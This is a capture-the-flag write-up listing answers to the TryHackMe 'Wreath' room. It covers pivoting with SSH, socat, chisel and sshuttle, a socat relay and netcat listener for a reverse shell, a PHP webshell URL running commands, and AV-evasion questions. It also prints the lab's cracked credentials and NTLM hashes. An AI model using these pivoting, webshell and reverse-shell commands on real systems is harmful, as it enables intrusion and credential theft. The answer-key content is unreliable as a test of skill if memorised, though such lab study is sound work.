Wreath - [THM]
![Cover Image for Wreath - [THM]](/assets/images/blog/Wreath/Wreath.png)

Introduction
In this post I have stored every single flag you need in order to complete the network room Wreath.
If you want further detail about how to solve each task I encourage you to watch the DarkSec`s playlist.
Task 5 - [Webserver] Enumeration
How many of the first 15000 ports are open on the target?
There are 4 ports.
What OS does Nmap think is running?
As we can see in the nmap scan of the port 80 and 443 is Centos.
Open the IP in your browser -- what site does the server try to redirect you to?
Note: We need to add this host to the /etc/hosts file.
Read through the text on the page. What is Thomas' mobile phone number? +447821548812
Look back at your service scan results: what server version does Nmap detect as running here? MiniServ 1.890 (Webmin httpd)
What is the CVE number for this exploit? Looking in google "MiniServ 1.890 CVE" appears the CVE "CVE-2019-15107"
Task 6 - [Webserver] Explotation
Which user was the server running as? root
What is the root user's password hash?
The root hash is in /etc/shadow.
What is the full path to this file?
/root/.ssh/id_rsa
Task 8 - [Pivoting] High-level Overview
Which type of pivoting creates a channel through which information can be sent hidden inside another protocol?
Tunnelling: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling)
Which Metasploit Framework Meterpreter command can be used to create a port forward? portfwd
Task 9 - [Pivoting] Enumeration
What is the absolute path to the file containing DNS entries on Linux?
/etc/resolv.conf
What is the absolute path to the hosts file on Windows?
C:\Windows\System32\drivers\etc\hosts
How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
Task 10 - [Pivoting] Proxychains & Foxyproxy
What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
socks4 127.0.0.1:4242
What command would you use to telnet through a proxy to 172.16.0.100:23?
proxychain telnet 172.16.0.100:23
Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
"FP". FoxyProxy is very usefull in combination with burp.
Task 11 - [Pivoting] SSH Tunnelling / Port Forwarding
If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
Local. Because the listening port will be in our machine.
Which switch combination can be used to background an SSH port forward or tunnel?
-fN. The switchs -f backgrounds the shell immediately so that we have our own terminal back. The switch-N tells SSH that it doesn't need to execute any commands (only set up the connection).
It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay? Nay. You are taking the risk of getting hacked.
What command would you use to create a pair of throwaway SSH keys for a reverse connection?
ssh-keygen
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is "kali")
ssh -R 2222:172.16.0.200:22 kali@172.16.0.100 -i id_rsa -fN
What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
ssh -D 8000 user@target.thm
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.
ssh -L 8000:127.0.0.1:80 user@172.16.0.50
Task 12 - [Pivoting] plink.exe
What tool can be used to convert OpenSSH keys into PuTTY style keys?
puttygen
Task 13 - [Pivoting] Socat
Which socat option allows you to reuse the same listening port for more than one connection?
reuseaddr
If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory? Use TCP port 8000 for the server listener, and do not background the process.
./socat tcp-l:8000 tcp:172.16.0.200:443
What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
Task 14 - [Pivoting] Chisel
Use port 4242 for the listener and do not background the process.
./chisel server -p 4242 --reverse
What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
./chisel client 172.16.0.200:4242 r:socks
How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
./chisel client 172.16.0.100:3306 R:33060:172.16.0.200 &
If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
./chisel client 172.16.0.5:4444 8000:172.16.0.10:80
Task 15 - [Pivoting] Sshuttle
How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16
sshuttle -r pwned@172.16.20.7 172.16.0.0/24 &
What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?
--ssh-cmd "ssh -i priv_key"
You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error. What switch (and argument) could you use to fix this error?
-x 172.16.0.100

Task 17 - Git Server Enumeration
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
Exluding the server (.200) and the OepnVPN server (.250), there are 2 machines.
In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
100,150
Scan the hosts -- which one does not return a status of "filtered" for every port (submit the last octet only)?
The IP that does return somtheing is "150".
Let's assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
80,3389,5985
We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let's assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section). Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
HTTP. Nowadays, most of the vulnerabilities discovered are from web services.
Task 18 - [Git Server] Pivoting
What is the name of the program running the service?
First we need to use sshuttle in order to get access to the internal network.
sshuttle -r root@10.200.86.200 --ssh-cmd "ssh -i FirstRoot.key" 10.200.86.200/24 -x 10.200.86.200
Then, using the web browser trying to access to the web server, we obtain an error, showing which folders are available.

The program is gistack.
Do these default credentials work (Aye/Nay)?
Trying to access to /registration/login/ shows a login form with defaults creds, which Nay work.
You will see that there are three publicly available exploits. There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?
The exploit id is 43777.
Task 19 - [Git server] Code Review
Look at the information at the top of the script. On what date was this exploit written?
Is the script written in Python2 or Python3?
As we can see in the exploit, prints are used like this:
print "[+] Get user list"
Hence, it has been writeen in Python2
Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't add the shebang) of the exploit?
r = requests.post("http://{}/rest/repository/".format(ip), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_toke n})
The cookie name is "csrftoken".
Task 20 - [Git server] Exploitation
First up, let's use some basic enumeration to get to grips with the webshell: What is the hostname for this target?
What operating system is this target?
The operative system is Windows.
What user is the server running as?
The user is "nt authority\system".
This will send three ICMP ping packets back to you. How many make it to the waiting listener?
0 packets.
Pick a method (cURL, BurpSuite, or any others) and get a shell!
- Create a firewall rule in order to open a port.
- Upload socat to the CentOs machine.
kali@kali:$ scp -i FirstRoot.key ./socat root@10.200.86.200:/tmp/socat-Marmeus
- Execute socat.
[root@prod-serv tmp]# ./socat-Marmeus tcp-l:44444 tcp:10.50.87.60:4444
- Put a listener port in the attacking machine.
nc -nlvp 4444
- Create a reverse shell with powershell through the socat port.
Task 21 - [Git Server] Stabilisation & Post Exploitation
What is the Administrator password hash?
The Administrator hash is 37db630168e5f82aafa8461e05c6bbd1
What is the NTLM password hash for the user "Thomas"?
The NTLM hash for Thoma is 02d90eda8f6b6b06c32d5f207831101f
What is Thomas' password?
Using CrackStation, the password por thomas is i<3ruby.
Task 24 - [Command and Control] Empire: Overview
Can we get an agent back from the git server directly (Aye/Nay)?
Nay. Because it owns another network, so we need to pivote.
Task 27 - [Command and Control] Empire: Agents
Using the help command for guidance: in Empire CLI, how would we run the whoami command inside an agent?
shell whoami
Task 32 - [Personal PC] Enumeration
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open (lowest to highest, separated by commas)?
Using the IP of the last machine as target, the result is the following.
The answer is "80,3389".
Task 33 - Personal PC Pivoting
Access the website in your web browser (using FoxyProxy if you used the recommended forward proxy, or directly if you used a port forward). Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website.
- Upload and execute chisel server
- Executing chisel client
- Configure FoxyProxy

- Access to the WebPage

The Programming language and version is "PHP 7.4.11".
Task 34 - [Personal PC] The Wonders of Git
Use your WinRM access to look around the Git Server. What is the absolute path to the Website.git directory?
C:\GitStack\repositories\Website.git
Task 35 - [Personal PC] Website Code Analysis
What does Thomas have to phone Mrs Walker about?
The answer is "neighbourhood watch meetings".
Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?
From the output of the previous questiong, the answer is "basic auth".
Which extensions are accepted (comma separated, no spaces or quotes)?
The accepted extensions are "jpg, jpeg,png,gif".
Task 37 - [AV Evasion] Introduction
Which category of evasion covers uploading a file to the storage on the target before executing it?
On-Disk evasion
What does AMSI stand for?
Anti-Malware Scan Interface
Which category of evasion does AMSI affect
In-Memory evasion
Task 38 - [AV Evasion] AV Detection Methods
What other name can be used for Dynamic/Heuristic detection methods?
Behavioural
If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
Static
When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
Pre-defined rules
What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
Password
Task 39 - [AV Evasion] PHP Payload Obfuscation
What is the Host Name of the target?
Once uploaded the new image, then we access the following url, obtaining the operative system information.
http://10.200.86.100/resources/uploads/v2.jpg.php?wreath=systeminfo
The Host Name is "WREATH-PC".
What is our current username (include the domain in this)?
With the following url we can retrieve the username.
http://10.200.86.100/resources/uploads/v2.jpg.php?wreath=whoami
Task 40 - [AV Evasion Compiling] Netcat & Reverse Shell!
What output do you get when running the command: certutil.exe?
We can retrieve the output by executing the certutil.exe in our php RCE at http://10.200.86.100/resources/uploads/v2.jpg.php?wreath=certutil.exe
CertUtil: -dump command completed successfully.
Task 41 - [AV Evasion] Enumeration
[Research] One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits -- which privilege is this?
Between all of the privileges the one used in Hot Potato is "SeImpersonatePrivilege".
There should be a bunch of results returned here. Read through them, paying particular attention to the PathName column. Notice that one of the paths does not have quotation marks around it. What is the Name (second column from the left) of this service?
The Name is "SystemExplorerHelpService".
Is the service running as the local system account (Aye/Nay)?
Looking at "SERVICE_START_NAME" we can see that is being run as LocalSystem. Aye
Task 43 - [Exfiltration] Exfiltration Techniques & Post Exploitation
Is FTP a good protocol to use when exfiltrating data in a modern network (Aye/Nay)?
Nay. Because data is not encripted IDS could detected.
For what reason is HTTPS preferred over HTTP during exfiltration?
Encryption.
What is the Administrator NT hash for this target?
The NT hash is "a05c3c807ceeb48c47252568da284cd2".